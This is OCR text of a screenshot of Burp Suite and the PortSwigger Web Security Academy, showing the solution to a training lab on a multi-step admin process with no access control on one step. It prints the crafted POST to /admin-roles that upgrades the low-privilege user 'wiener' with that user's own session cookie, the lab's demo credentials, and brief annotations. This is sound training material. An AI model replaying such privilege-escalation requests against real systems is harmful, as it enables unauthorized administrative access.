 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
12 × 13 × ...
Send Cancel < > Follow redirection Target: https://ac921fe01f6ece41c00335b10046003e.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: ac921fe01f6ece41c00335b10046003e.web-security-academy.net
3 Cookie: session=QqAFpCNvIOUSoMnQCAMBAnixxTonhpCJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://ac921fe01f6ece41c00335b10046003e.web-security-academy.net
11 Dnt: 1
12 Referer:
https://ac921fe01f6ece41c00335b10046003e.web-security-academy.net/admin-
roles
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 action=upgrade&confirmed=true&username=wiener
1
use
2nd
stage (not
secured)
Search...
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR
3
use
own 2
session
on admin
legit request
GET request to https://ac921fe01f6ece41c00335b10046003e.web-security-academy.net/my-account?id=wiener
Previous Next Action
Request Response
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/1.1
2 Host: ac921fe01f6ece41c00335b10046003e.web-security-academy.net
3 Cookie: session=QqAFpCNvIOUSoMnQCAMBAnixxTonhpCJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac921fe01f6ece41c00335b10046003e.web-security-academy.net/my-account
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
INSPECTOR
Search... 0 matches
Access control vulnerabili × Lab: Multi-step process w × +
https://portswigger.net/web-security/access-control/lab-multi-step-process-with-no-access-control-on-one-step
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E
LAB Not solved
This lab has an admin panel with a flawed multi-step process for changing a user's role. You can familiarize
with the admin panel by logging in using the credentials administrator:admin.
To solve the lab, log in using the credentials wiener:peter and exploit the flawed access controls to pr
yourself to become an administrator.
Access the lab
Solution
Community solutions
Multi-step process with n × +
https://ac921fe01f6ece41c00335b10046003e.web-security-academy.net/my-account?id=wiener
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E
WebSecurity
Academy
Multi-step process with no access control on one step
Back to lab description
Privilige escalated
Congratulations, you solved the lab!
My Account
Your username is: wiener
Email